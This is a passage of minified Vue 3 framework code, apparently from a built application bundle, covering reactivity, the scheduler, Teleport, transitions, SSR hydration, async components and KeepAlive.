Hl(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function DP(e,t){const n={get(o){const a=this.__v_raw,s=ft(a),i=ft(o);e||(Un(o,i)&&Cn(s,"get",o),Cn(s,"get",i));const{has:l}=Fl(s),c=t?Zf:e?Qf:Pn;if(l.call(s,o))return c(a.get(o));if(l.call(s,i))return c(a.get(i));a!==s&&a.get(o)},get size(){const o=this.__v_raw;return!e&&Cn(ft(o),"iterate",Aa),Reflect.get(o,"size",o)},has(o){const a=this.__v_raw,s=ft(a),i=ft(o);return e||(Un(o,i)&&Cn(s,"has",o),Cn(s,"has",i)),o===i?a.has(o):a.has(o)||a.has(i)},forEach(o,a){const s=this,i=s.__v_raw,l=ft(i),c=t?Zf:e?Qf:Pn;return!e&&Cn(l,"iterate",Aa),i.forEach((u,d)=>o.call(a,c(u),c(d),s))}};return sn(n,e?{add:Hl("add"),set:Hl("set"),delete:Hl("delete"),clear:Hl("clear")}:{add(o){!t&&!ur(o)&&!Qo(o)&&(o=ft(o));const a=ft(this);return Fl(a).has.call(a,o)||(a.add(o),uo(a,"add",o,o)),this},set(o,a){!t&&!ur(a)&&!Qo(a)&&(a=ft(a));const s=ft(this),{has:i,get:l}=Fl(s);let c=i.call(s,o);c||(o=ft(o),c=i.call(s,o));const u=l.call(s,o);return s.set(o,a),c?Un(a,u)&&uo(s,"set",o,a):uo(s,"add",o,a),this},delete(o){const a=ft(this),{has:s,get:i}=Fl(a);let l=s.call(a,o);l||(o=ft(o),l=s.call(a,o)),i&&i.call(a,o);const c=a.delete(o);return l&&uo(a,"delete",o,void 0),c},clear(){const o=ft(this),a=o.size!==0,s=o.clear();return a&&uo(o,"clear",void 0,void 0),s}}),["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=MP(o,e,t)}),n}function Lu(e,t){const n=DP(e,t);return(r,o,a)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(Ct(n,o)&&o in r?n:r,o,a)}const $P={get:Lu(!1,!1)},RP={get:Lu(!1,!0)},LP={get:Lu(!0,!1)},xP={get:Lu(!0,!0)},$_=new WeakMap,R_=new WeakMap,L_=new WeakMap,x_=new WeakMap;function NP(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function BP(e){return e.__v_skip||!Object.isExtensible(e)?0:NP(uP(e))}function Lt(e){return Qo(e)?e:xu(e,!1,AP,$P,$_)}function po(e){return xu(e,!1,kP,RP,R_)}function pn(e){return xu(e,!0,OP,LP,L_)}function Ka(e){return xu(e,!0,IP,xP,x_)}function xu(e,t,n,r,o){if(!Dt(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const a=o.get(e);if(a)return a;const s=BP(e);if(s===0)return e;const i=new Proxy(e,s===2?r:n);return o.set(e,i),i}function Xr(e){return Qo(e)?Xr(e.__v_raw):!!(e&&e.__v_isReactive)}function Qo(e){return!!(e&&e.__v_isReadonly)}function ur(e){return!!(e&&e.__v_isShallow)}function Uh(e){return e?!!e.__v_raw:!1}function ft(e){const t=e&&e.__v_raw;return t?ft(t):e}function Yr(e){return!Ct(e,"__v_skip")&&Object.isExtensible(e)&&h_(e,"__v_skip",!0),e}const Pn=e=>Dt(e)?Lt(e):e,Qf=e=>Dt(e)?pn(e):e;function at(e){return e?e.__v_isRef===!0:!1}function z(e){return N_(e,!1)}function mt(e){return N_(e,!0)}function N_(e,t){return at(e)?e:new FP(e,t)}class FP{constructor(t,n){this.dep=new $u,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:ft(t),this._value=n?t:Pn(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||ur(t)||Qo(t);t=r?t:ft(t),Un(t,n)&&(this._rawValue=t,this._value=r?t:Pn(t),this.dep.trigger())}}function w(e){return at(e)?e.value:e}function ye(e){return qe(e)?e():w(e)}const HP={get:(e,t,n)=>t==="__v_raw"?e:w(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return at(o)&&!at(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function B_(e){return Xr(e)?e:new Proxy(e,HP)}class VP{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new $u,{get:r,set:o}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=o}get value(){return this._value=this._get()}set value(t){this._set(t)}}function Nu(e){return new VP(e)}function Mn(e){const t=He(e)?new Array(e.length):{};for(const n in e)t[n]=F_(e,n);return t}class GP{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return TP(ft(this._object),this._key)}}class UP{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function kn(e,t,n){return at(e)?e:qe(e)?new UP(e):Dt(e)&&arguments.length>1?F_(e,t,n):z(e)}function F_(e,t,n){const r=e[t];return at(r)?r:new GP(e,t,n)}class jP{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new $u(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ui-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&Rt!==this)return S_(this,!0),!0}get value(){const t=this.dep.track();return P_(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function WP(e,t,n=!1){let r,o;return qe(e)?r=e:(r=e.get,o=e.set),new jP(r,o,n)}const Vl={},Hc=new WeakMap;let ba;function zP(e,t=!1,n=ba){if(n){let r=Hc.get(n);r||Hc.set(n,r=[]),r.push(e)}}function qP(e,t,n=vt){const{immediate:r,deep:o,once:a,scheduler:s,augmentJob:i,call:l}=n,c=_=>o?_:ur(_)||o===!1||o===0?fo(_,1):fo(_);let u,d,f,h,p=!1,m=!1;if(at(e)?(d=()=>e.value,p=ur(e)):Xr(e)?(d=()=>c(e),p=!0):He(e)?(m=!0,p=e.some(_=>Xr(_)||ur(_)),d=()=>e.map(_=>{if(at(_))return _.value;if(Xr(_))return c(_);if(qe(_))return l?l(_,2):_()})):qe(e)?t?d=l?()=>l(e,2):e:d=()=>{if(f){sa();try{f()}finally{ia()}}const _=ba;ba=u;try{return l?l(e,3,[h]):e(h)}finally{ba=_}}:d=Cr,t&&o){const _=d,T=o===!0?1/0:o;d=()=>fo(_(),T)}const g=Co(),v=()=>{u.stop(),g&&g.active&&xh(g.effects,u)};if(a&&t){const _=t;t=(...T)=>{_(...T),v()}}let y=m?new Array(e.length).fill(Vl):Vl;const b=_=>{if(!(!(u.flags&1)||!u.dirty&&!_))if(t){const T=u.run();if(o||p||(m?T.some((C,E)=>Un(C,y[E])):Un(T,y))){f&&f();const C=ba;ba=u;try{const E=[T,y===Vl?void 0:m&&y[0]===Vl?[]:y,h];l?l(t,3,E):t(...E),y=T}finally{ba=C}}}else u.run()};return i&&i(b),u=new w_(d),u.scheduler=s?()=>s(b,!1):b,h=_=>zP(_,!1,u),f=u.onStop=()=>{const _=Hc.get(u);if(_){if(l)l(_,4);else for(const T of _)T();Hc.delete(u)}},t?r?b(!0):y=u.run():s?s(b.bind(null,!0),!0):u.run(),v.pause=u.pause.bind(u),v.resume=u.resume.bind(u),v.stop=v,v}function fo(e,t=1/0,n){if(t<=0||!Dt(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,at(e))fo(e.value,t,n);else if(He(e))for(let r=0;r<e.length;r++)fo(e[r],t,n);else if(ku(e)||ps(e))e.forEach(r=>{fo(r,t,n)});else if(Bh(e)){for(const r in e)fo(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&fo(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function yl(e,t,n,r){try{return r?e(...r):e()}catch(o){Us(o,t,n)}}function kr(e,t,n,r){if(qe(e)){const o=yl(e,t,n,r);return o&&Nh(o)&&o.catch(a=>{Us(a,t,n)}),o}if(He(e)){const o=[];for(let a=0;a<e.length;a++)o.push(kr(e[a],t,n,r));return o}}function Us(e,t,n,r=!0){const o=t?t.vnode:null,{errorHandler:a,throwUnhandledErrorInProduction:s}=t&&t.appContext.config||vt;if(t){let i=t.parent;const l=t.proxy,c=`https://vuejs.org/error-reference/#runtime-${n}`;for(;i;){const u=i.ec;if(u){for(let d=0;d<u.length;d++)if(u[d](e,l,c)===!1)return}i=i.parent}if(a){sa(),yl(a,null,10,[e,l,c]),ia();return}}KP(e,n,o,r,s)}function KP(e,t,n,r=!0,o=!1){if(o)throw e}const Ln=[];let Wr=-1;const gs=[];let Bo=null,es=0;const H_=Promise.resolve();let Vc=null;function Qe(e){const t=Vc||H_;return e?t.then(this?e.bind(this):e):t}function XP(e){let t=Wr+1,n=Ln.length;for(;t<n;){const r=t+n>>>1,o=Ln[r],a=Wi(o);a<e||a===e&&o.flags&2?t=r+1:n=r}return t}function jh(e){if(!(e.flags&1)){const t=Wi(e),n=Ln[Ln.length-1];!n||!(e.flags&2)&&t>=Wi(n)?Ln.push(e):Ln.splice(XP(t),0,e),e.flags|=1,V_()}}function V_(){Vc||(Vc=H_.then(G_))}function Gc(e){He(e)?gs.push(...e):Bo&&e.id===-1?Bo.splice(es+1,0,e):e.flags&1||(gs.push(e),e.flags|=1),V_()}function Mg(e,t,n=Wr+1){for(;n<Ln.length;n++){const r=Ln[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;Ln.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function Uc(e){if(gs.length){const t=[...new Set(gs)].sort((n,r)=>Wi(n)-Wi(r));if(gs.length=0,Bo){Bo.push(...t);return}for(Bo=t,es=0;es<Bo.length;es++){const n=Bo[es];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Bo=null,es=0}}const Wi=e=>e.id==null?e.flags&2?-1:1/0:e.id;function G_(e){try{for(Wr=0;Wr<Ln.length;Wr++){const t=Ln[Wr];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),yl(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Wr<Ln.length;Wr++){const t=Ln[Wr];t&&(t.flags&=-2)}Wr=-1,Ln.length=0,Uc(),Vc=null,(Ln.length||gs.length)&&G_()}}let fn=null,U_=null;function jc(e){const t=fn;return fn=e,U_=e&&e.type.__scopeId||null,t}function P(e,t=fn,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Wg(-1);const a=jc(t);let s;try{s=e(...o)}finally{jc(a),r._d&&Wg(1)}return s};return r._n=!0,r._c=!0,r._d=!0,r}function Wh(e,t){if(fn===null)return e;const n=Wu(fn),r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[a,s,i,l=vt]=t[o];a&&(qe(a)&&(a={mounted:a,updated:a}),a.deep&&fo(s),r.push({dir:a,instance:n,value:s,oldValue:void 0,arg:i,modifiers:l}))}return e}function zr(e,t,n,r){const o=e.dirs,a=t&&t.dirs;for(let s=0;s<o.length;s++){const i=o[s];a&&(i.oldValue=a[s].value);let l=i.dir[r];l&&(sa(),kr(l,n,8,[e.el,i,e,t]),ia())}}const j_=Symbol("_vte"),W_=e=>e.__isTeleport,Ii=e=>e&&(e.disabled||e.disabled===""),Dg=e=>e&&(e.defer||e.defer===""),$g=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Rg=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,Jf=(e,t)=>{const n=e&&e.to;return Ht(n)?t?t(n):null:n},z_={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,a,s,i,l,c){const{mc:u,pc:d,pbc:f,o:{insert:h,querySelector:p,createText:m,createComment:g}}=c,v=Ii(t.props);let{shapeFlag:y,children:b,dynamicChildren:_}=t;if(e==null){const T=t.el=m(""),C=t.anchor=m("");h(T,n,r),h(C,n,r);const E=(O,R)=>{y&16&&(o&&o.isCE&&(o.ce._teleportTarget=O),u(b,O,R,o,a,s,i,l))},A=()=>{const O=t.target=Jf(t.props,p),R=q_(O,t,m,h);O&&(s!=="svg"&&$g(O)?s="svg":s!=="mathml"&&Rg(O)&&(s="mathml"),v||(E(O,R),Oc(t,!1)))};v&&(E(n,C),Oc(t,!0)),Dg(t.props)?un(()=>{A(),t.el.__isMounted=!0},a):A()}else{if(Dg(t.props)&&!e.el.__isMounted){un(()=>{z_.process(e,t,n,r,o,a,s,i,l,c),delete e.el.__isMounted},a);return}t.el=e.el,t.targetStart=e.targetStart;const T=t.anchor=e.anchor,C=t.target=e.target,E=t.targetAnchor=e.targetAnchor,A=Ii(e.props),O=A?n:C,R=A?T:E;if(s==="svg"||$g(C)?s="svg":(s==="mathml"||Rg(C))&&(s="mathml"),_?(f(e.dynamicChildren,_,O,o,a,s,i),Jh(e,t,!0)):l||d(e,t,O,R,o,a,s,i,!1),v)A?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Gl(t,n,T,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const x=t.target=Jf(t.props,p);x&&Gl(t,x,null,c,0)}else A&&Gl(t,C,E,c,1);Oc(t,v)}},remove(e,t,n,{um:r,o:{remove:o}},a){const{shapeFlag:s,children:i,anchor:l,targetStart:c,targetAnchor:u,target:d,props:f}=e;if(d&&(o(c),o(u)),a&&o(l),s&16){const h=a||!Ii(f);for(let p=0;p<i.length;p++){const m=i[p];r(m,t,n,h,!!m.dynamicChildren)}}},move:Gl,hydrate:YP};function Gl(e,t,n,{o:{insert:r},m:o},a=2){a===0&&r(e.targetAnchor,t,n);const{el:s,anchor:i,shapeFlag:l,children:c,props:u}=e,d=a===2;if(d&&r(s,t,n),(!d||Ii(u))&&l&16)for(let f=0;f<c.length;f++)o(c[f],t,n,2);d&&r(i,t,n)}function YP(e,t,n,r,o,a,{o:{nextSibling:s,parentNode:i,querySelector:l,insert:c,createText:u}},d){const f=t.target=Jf(t.props,l);if(f){const h=Ii(t.props),p=f._lpa||f.firstChild;if(t.shapeFlag&16)if(h)t.anchor=d(s(e),t,i(e),n,r,o,a),t.targetStart=p,t.targetAnchor=p&&s(p);else{t.anchor=s(e);let m=p;for(;m;){if(m&&m.nodeType===8){if(m.data==="teleport start anchor")t.targetStart=m;else if(m.data==="teleport anchor"){t.targetAnchor=m,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}}m=s(m)}t.targetAnchor||q_(f,t,u,c),d(p&&s(p),t,f,n,r,o,a)}Oc(t,h)}return t.anchor&&s(t.anchor)}const Bu=z_;function Oc(e,t){const n=e.ctx;if(n&&n.ut){let r,o;for(t?(r=e.el,o=e.anchor):(r=e.targetStart,o=e.targetAnchor);r&&r!==o;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function q_(e,t,n,r){const o=t.targetStart=n(""),a=t.targetAnchor=n("");return o[j_]=a,e&&(r(o,e),r(a,e)),a}const Fo=Symbol("_leaveCb"),Ul=Symbol("_enterCb");function K_(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Xe(()=>{e.isMounted=!0}),mn(()=>{e.isUnmounting=!0}),e}const sr=[Function,Array],X_={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:sr,onEnter:sr,onAfterEnter:sr,onEnterCancelled:sr,onBeforeLeave:sr,onLeave:sr,onAfterLeave:sr,onLeaveCancelled:sr,onBeforeAppear:sr,onAppear:sr,onAfterAppear:sr,onAppearCancelled:sr},Y_=e=>{const t=e.subTree;return t.component?Y_(t.component):t},ZP={name:"BaseTransition",props:X_,setup(e,{slots:t}){const n=_t(),r=K_();return()=>{const o=t.default&&zh(t.default(),!0);if(!o||!o.length)return;const a=Z_(o),s=ft(e),{mode:i}=s;if(r.isLeaving)return qd(a);const l=Lg(a);if(!l)return qd(a);let c=zi(l,s,r,n,d=>c=d);l.type!==jt&&Jo(l,c);let u=n.subTree&&Lg(n.subTree);if(u&&u.type!==jt&&!_r(l,u)&&Y_(n).type!==jt){let d=zi(u,s,r,n);if(Jo(u,d),i==="out-in"&&l.type!==jt)return r.isLeaving=!0,d.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete d.afterLeave,u=void 0},qd(a);i==="in-out"&&l.type!==jt?d.delayLeave=(f,h,p)=>{const m=Q_(r,u);m[String(u.key)]=u,f[Fo]=()=>{h(),f[Fo]=void 0,delete c.delayedLeave,u=void 0},c.delayedLeave=()=>{p(),delete c.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return a}}};function Z_(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==jt){t=n;break}}return t}const QP=ZP;function Q_(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function zi(e,t,n,r,o){const{appear:a,mode:s,persisted:i=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:u,onEnterCancelled:d,onBeforeLeave:f,onLeave:h,onAfterLeave:p,onLeaveCancelled:m,onBeforeAppear:g,onAppear:v,onAfterAppear:y,onAppearCancelled:b}=t,_=String(e.key),T=Q_(n,e),C=(O,R)=>{O&&kr(O,r,9,R)},E=(O,R)=>{const x=R[1];C(O,R),He(O)?O.every(D=>D.length<=1)&&x():O.length<=1&&x()},A={mode:s,persisted:i,beforeEnter(O){let R=l;if(!n.isMounted)if(a)R=g||l;else return;O[Fo]&&O[Fo](!0);const x=T[_];x&&_r(e,x)&&x.el[Fo]&&x.el[Fo](),C(R,[O])},enter(O){let R=c,x=u,D=d;if(!n.isMounted)if(a)R=v||c,x=y||u,D=b||d;else return;let L=!1;const j=O[Ul]=W=>{L||(L=!0,W?C(D,[O]):C(x,[O]),A.delayedLeave&&A.delayedLeave(),O[Ul]=void 0)};R?E(R,[O,j]):j()},leave(O,R){const x=String(e.key);if(O[Ul]&&O[Ul](!0),n.isUnmounting)return R();C(f,[O]);let D=!1;const L=O[Fo]=j=>{D||(D=!0,R(),j?C(m,[O]):C(p,[O]),O[Fo]=void 0,T[x]===e&&delete T[x])};T[x]=e,h?E(h,[O,L]):L()},clone(O){const R=zi(O,t,n,r,o);return o&&o(R),R}};return A}function qd(e){if(_l(e))return e=dr(e),e.children=null,e}function Lg(e){if(!_l(e))return W_(e.type)&&e.children?Z_(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&qe(n.default))return n.default()}}function Jo(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Jo(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function zh(e,t=!1,n){let r=[],o=0;for(let a=0;a<e.length;a++){let s=e[a];const i=n==null?s.key:String(n)+String(s.key!=null?s.key:a);s.type===Me?(s.patchFlag&128&&o++,r=r.concat(zh(s.children,t,i))):(t||s.type!==jt)&&r.push(i!=null?dr(s,{key:i}):s)}if(o>1)for(let a=0;a<r.length;a++)r[a].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Y(e,t){return qe(e)?sn({name:e.name},t,{setup:e}):e}function qi(){const e=_t();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function qh(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Wc(e){const t=_t(),n=mt(null);if(t){const o=t.refs===vt?t.refs={}:t.refs;Object.defineProperty(o,e,{enumerable:!0,get:()=>n.value,set:a=>n.value=a})}return n}function Ki(e,t,n,r,o=!1){if(He(e)){e.forEach((p,m)=>Ki(p,t&&(He(t)?t[m]:t),n,r,o));return}if(Xo(r)&&!o){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&Ki(e,t,n,r.component.subTree);return}const a=r.shapeFlag&4?Wu(r.component):r.el,s=o?null:a,{i,r:l}=e,c=t&&t.r,u=i.refs===vt?i.refs={}:i.refs,d=i.setupState,f=ft(d),h=d===vt?()=>!1:p=>Ct(f,p);if(c!=null&&c!==l&&(Ht(c)?(u[c]=null,h(c)&&(d[c]=null)):at(c)&&(c.value=null)),qe(l))yl(l,i,12,[s,u]);else{const p=Ht(l),m=at(l);if(p||m){const g=()=>{if(e.f){const v=p?h(l)?d[l]:u[l]:l.value;o?He(v)&&xh(v,a):He(v)?v.includes(a)||v.push(a):p?(u[l]=[a],h(l)&&(d[l]=u[l])):(l.value=[a],e.k&&(u[e.k]=l.value))}else p?(u[l]=s,h(l)&&(d[l]=s)):m&&(l.value=s,e.k&&(u[e.k]=s))};s?(g.id=-1,un(g,n)):g()}}}let xg=!1;const Xa=()=>{xg||(xg=!0)},JP=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",eA=e=>e.namespaceURI.includes("MathML"),jl=e=>{if(e.nodeType===1){if(JP(e))return"svg";if(eA(e))return"mathml"}},cs=e=>e.nodeType===8;function tA(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:a,parentNode:s,remove:i,insert:l,createComment:c}}=e,u=(b,_)=>{if(!_.hasChildNodes()){n(null,b,_),Uc(),_._vnode=b;return}d(_.firstChild,b,null,null,null),Uc(),_._vnode=b},d=(b,_,T,C,E,A=!1)=>{A=A||!!_.dynamicChildren;const O=cs(b)&&b.data==="[",R=()=>m(b,_,T,C,E,O),{type:x,ref:D,shapeFlag:L,patchFlag:j}=_;let W=b.nodeType;_.el=b,j===-2&&(A=!1,_.dynamicChildren=null);let V=null;switch(x){case Yo:W!==3?_.children===""?(l(_.el=o(""),s(b),b),V=b):V=R():(b.data!==_.children&&(Xa(),b.data=_.children),V=a(b));break;case jt:y(b)?(V=a(b),v(_.el=b.content.firstChild,b,T)):W!==8||O?V=R():V=a(b);break;case bs:if(O&&(b=a(b),W=b.nodeType),W===1||W===3){V=b;const K=!_.children.length;for(let ae=0;ae<_.staticCount;ae++)K&&(_.children+=V.nodeType===1?V.outerHTML:V.data),ae===_.staticCount-1&&(_.anchor=V),V=a(V);return O?a(V):V}else R();break;case Me:O?V=p(b,_,T,C,E,A):V=R();break;default:if(L&1)(W!==1||_.type.toLowerCase()!==b.tagName.toLowerCase())&&!y(b)?V=R():V=f(b,_,T,C,E,A);else if(L&6){_.slotScopeIds=E;const K=s(b);if(O?V=g(b):cs(b)&&b.data==="teleport start"?V=g(b,b.data,"teleport end"):V=a(b),t(_,K,null,T,C,jl(K),A),Xo(_)&&!_.type.__asyncResolved){let ae;O?(ae=I(Me),ae.anchor=V?V.previousSibling:K.lastChild):ae=b.nodeType===3?re(""):I("div"),ae.el=b,_.component.subTree=ae}}else L&64?W!==8?V=R():V=_.type.hydrate(b,_,T,C,E,A,e,h):L&128&&(V=_.type.hydrate(b,_,T,C,jl(s(b)),E,A,e,d))}return D!=null&&Ki(D,null,C,_),V},f=(b,_,T,C,E,A)=>{A=A||!!_.dynamicChildren;const{type:O,props:R,patchFlag:x,shapeFlag:D,dirs:L,transition:j}=_,W=O==="input"||O==="option";if(W||x!==-1){L&&zr(_,null,T,"created");let V=!1;if(y(b)){V=_1(null,j)&&T&&T.vnode.props&&T.vnode.props.appear;const ae=b.content.firstChild;V&&j.beforeEnter(ae),v(ae,b,T),_.el=b=ae}if(D&16&&!(R&&(R.innerHTML||R.textContent))){let ae=h(b.firstChild,_,b,T,C,E,A);for(;ae;){Wl(b,1)||Xa();const he=ae;ae=ae.nextSibling,i(he)}}else if(D&8){let ae=_.children;ae[0]===`
`&&(b.tagName==="PRE"||b.tagName==="TEXTAREA")&&(ae=ae.slice(1)),b.textContent!==ae&&(Wl(b,0)||Xa(),b.textContent=_.children)}if(R){if(W||!A||x&48){const ae=b.tagName.includes("-");for(const he in R)(W&&(he.endsWith("value")||he==="indeterminate")||vl(he)&&!hs(he)||he[0]==="."||ae)&&r(b,he,null,R[he],void 0,T)}else if(R.onClick)r(b,"onClick",null,R.onClick,void 0,T);else if(x&4&&Xr(R.style))for(const ae in R.style)R.style[ae]}let K;(K=R&&R.onVnodeBeforeMount)&&Gn(K,T,_),L&&zr(_,null,T,"beforeMount"),((K=R&&R.onVnodeMounted)||L||V)&&A1(()=>{K&&Gn(K,T,_),V&&j.enter(b),L&&zr(_,null,T,"mounted")},C)}return b.nextSibling},h=(b,_,T,C,E,A,O)=>{O=O||!!_.dynamicChildren;const R=_.children,x=R.length;for(let D=0;D<x;D++){const L=O?R[D]:R[D]=Zn(R[D]),j=L.type===Yo;b?(j&&!O&&D+1<x&&Zn(R[D+1]).type===Yo&&(l(o(b.data.slice(L.children.length)),T,a(b)),b.data=L.children),b=d(b,L,C,E,A,O)):j&&!L.children?l(L.el=o(""),T):(Wl(T,1)||Xa(),n(null,L,T,null,C,E,jl(T),A))}return b},p=(b,_,T,C,E,A)=>{const{slotScopeIds:O}=_;O&&(E=E?E.concat(O):O);const R=s(b),x=h(a(b),_,R,T,C,E,A);return x&&cs(x)&&x.data==="]"?a(_.anchor=x):(Xa(),l(_.anchor=c("]"),R,x),x)},m=(b,_,T,C,E,A)=>{if(Wl(b.parentElement,1)||Xa(),_.el=null,A){const x=g(b);for(;;){const D=a(b);if(D&&D!==x)i(D);else break}}const O=a(b),R=s(b);return i(b),n(null,_,R,O,T,C,jl(R),E),T&&(T.vnode.el=_.el,ju(T,_.el)),O},g=(b,_="[",T="]")=>{let C=0;for(;b;)if(b=a(b),b&&cs(b)&&(b.data===_&&C++,b.data===T)){if(C===0)return a(b);C--}return b},v=(b,_,T)=>{const C=_.parentNode;C&&C.replaceChild(b,_);let E=T;for(;E;)E.vnode.el===_&&(E.vnode.el=E.subTree.el=b),E=E.parent},y=b=>b.nodeType===1&&b.tagName==="TEMPLATE";return[u,d]}const Ng="data-allow-mismatch",nA={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Wl(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Ng);)e=e.parentElement;const n=e&&e.getAttribute(Ng);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(nA[t])}}Du().requestIdleCallback;Du().cancelIdleCallback;function rA(e,t){if(cs(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(cs(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const Xo=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function J_(e){qe(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,hydrate:a,timeout:s,suspensible:i=!0,onError:l}=e;let c=null,u,d=0;const f=()=>(d++,c=null,h()),h=()=>{let p;return c||(p=c=t().catch(m=>{if(m=m instanceof Error?m:new Error(String(m)),l)return new Promise((g,v)=>{l(m,()=>g(f()),()=>v(m),d+1)});throw m}).then(m=>p!==c&&c?c:(m&&(m.__esModule||m[Symbol.toStringTag]==="Module")&&(m=m.default),u=m,m)))};return Y({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(p,m,g){const v=a?()=>{const y=a(g,b=>rA(p,b));y&&(m.bum||(m.bum=[])).push(y)}:g;u?v():h().then(()=>!m.isUnmounted&&v())},get __asyncResolved(){return u},setup(){const p=dn;if(qh(p),u)return()=>Kd(u,p);const m=b=>{c=null,Us(b,p,13,!r)};if(i&&p.suspense||As)return h().then(b=>()=>Kd(b,p)).catch(b=>(m(b),()=>r?I(r,{error:b}):null));const g=z(!1),v=z(),y=z(!!o);return o&&setTimeout(()=>{y.value=!1},o),s!=null&&setTimeout(()=>{if(!g.value&&!v.value){const b=new Error(`Async component timed out after ${s}ms.`);m(b),v.value=b}},s),h().then(()=>{g.value=!0,p.parent&&_l(p.parent.vnode)&&p.parent.update()}).catch(b=>{m(b),v.value=b}),()=>{if(g.value&&u)return Kd(u,p);if(v.value&&r)return I(r,{error:v.value});if(n&&!y.value)return I(n)}}})}function Kd(e,t){const{ref:n,props:r,children:o,ce:a}=t.vnode,s=I(e,r,o);return s.ref=n,s.ce=a,delete t.vnode.ce,s}const _l=e=>e.type.__isKeepAlive,oA={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=_t(),r=n.ctx;if(!r.renderer)return()=>{const y=t.default&&t.default();return y&&y.length===1?y[0]:y};const o=new Map,a=new Set;let s=null;const i=n.suspense,{renderer:{p:l,m:c,um:u,o:{createElement:d}}}=r,f=d("div");r.activate=(y,b,_,T,C)=>{const E=y.component;c(y,b,_,0,i),l(E.vnode,y,b,_,E,i,T,y.slotScopeIds,C),un(()=>{E.isDeactivated=!1,E.a&&ms(E.a);const A=y.props&&y.props.onVnodeMounted;A&&Gn(A,E.parent,y)},i)},r.deactivate=y=>{const b=y.component;qc(b.m),qc(b.a),c(y,f,null,1,i),un(()=>{b.da&&ms(b.da);const _=y.props&&y.props.onVnodeUnmounted;_&&Gn(_,b.parent,y),b.isDeactivated=!0},i)};function h(y){Xd(y),u(y,n,i,!0)}function p(y){o.forEach((b,_)=>{const T=cp(b.type);T&&!y(T)&&m(_)})}function m(y){const 